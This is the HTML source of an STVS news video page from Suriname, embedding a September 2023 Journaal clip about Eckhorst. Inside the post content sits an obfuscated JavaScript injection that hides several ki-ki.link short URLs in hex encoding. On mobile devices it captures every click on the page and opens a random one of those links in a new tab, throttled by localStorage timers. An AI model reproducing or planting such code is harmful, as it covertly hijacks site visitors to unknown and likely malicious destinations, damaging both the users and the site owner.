center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Eckhorst: &#039;&#039;omo&#039;s worden constant gemonitord&#039;&#039; STVS JOURNAAL 11 Sept. 2023"/>
  <meta property="og:url" content="https://stvs.sr/videos/eckhorst-omos-worden-constant-gemonitord-stvs-journaal-11-sept-2023/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Eckhorst: &#039;&#039;omo&#039;s worden constant gemonitord&#039;&#039; STVS JOURNAAL 11 Sept. 2023"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Eckhorst: &#039;&#039;omo&#039;s worden constant gemonitord&#039;&#039; STVS JOURNAAL 11 Sept. 2023"/>
  <meta name="twitter:url" content="https://stvs.sr/videos/eckhorst-omos-worden-constant-gemonitord-stvs-journaal-11-sept-2023/"/>
  <meta name="twitter:description" content="Eckhorst: &#039;&#039;omo&#039;s worden constant gemonitord&#039;&#039; STVS JOURNAAL 11 Sept. 2023"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="sby_videos-template-default single single-sby_videos postid-85391 wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="9fe8fafdecf6ebfadfecebe9ecb1eced">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Eckhorst: &#8221;omo&#8217;s worden constant gemonitord&#8221; STVS JOURNAAL 11 Sept. 2023</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Eckhorst: &#8221;omo&#8217;s w...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spMeta noAu">
                                                            <div class="spsmeta ct">
                        On: 12 September 2023                    </div>
                                                            <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <div id="sb_youtube_UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC5ERkU5RDEyMTgyM0UwQTgx" class="sb_youtube sby_layout_gallery sby_col_1 sby_mob_col_1 sby_youtube_feed_single" data-shortcode-atts="[]" data-cols="1" data-colsmobile="1" data-num="1" data-sby-flags="resizeDisable" data-options="{&quot;cta&quot;:{&quot;type&quot;:&quot;default&quot;,&quot;defaultLink&quot;:&quot;&quot;,&quot;defaultText&quot;:&quot;Learn More&quot;,&quot;openType&quot;:&quot;same&quot;,&quot;color&quot;:&quot;&quot;,&quot;textColor&quot;:&quot;&quot;},&quot;descriptionlength&quot;:150}">
	<div id="sby_player_UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC5ERkU5RDEyMTgyM0UwQTgx" class="sby_player_outer_wrap sby_player_item">
		<div class="sby_video_thumbnail_wrap">
			<a class="sby_video_thumbnail sby_player_video_thumbnail" href="https://www.youtube.com/watch?v=Ape-PvY2nh0" target="_blank" rel="noopener" data-title="" data-full-res="https://i.ytimg.com/vi/Ape-PvY2nh0/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/Ape-PvY2nh0\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/Ape-PvY2nh0\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/Ape-PvY2nh0\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/Ape-PvY2nh0\/sddefault.jpg&quot;}" data-video-id="Ape-PvY2nh0">
				<span class="sby-screenreader">YouTube Video UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC5ERkU5RDEyMTgyM0UwQTgx</span>
				<img src="https://stvs.sr/wp-content/plugins/youtube-feed-pro/img/placeholder.png" alt="">
				<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
			</a>
			<div class="sby_player_wrap">
				<div class="sby_player"></div>
			</div>
			<div class="sby_cta_items_wraps sby_cta_wrap">
	<div class="sby_cta_inner_wrap">

	</div>
</div>
		</div>

		<div class="sby_info sby_info_single">

			<p class="sby_video_title_wrap" >
			<span class="sby_video_title">Eckhorst: &#039;&#039;omo&#039;s worden constant gemonitord&#039;&#039; STVS JOURNAAL 11 Sept. 2023</span>
		</p>
	
			<p class="sby_meta" >

										<span class="sby_view_count_wrap" >
					<span class="sby_view_count">348 views</span>
				</span>
										<span class="sby_date_wrap" >
					<span class="sby_date sby_live_broadcast_type_none">12 September 2023 9:41 am</span>
				</span>
					</p>
	
	
			<p class="sby_stats" >
            <span class="sby_likes" >
                <svg  class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>                <span class="sby_like_count">1</span>
            </span>
			<span class="sby_comments" >
                <svg  class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>                <span class="sby_comment_count">0</span>
            </span>
		</p>
	
	</div>
    </div>
</div><p><!-- sby:description-start --><!-- sby:description-end --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
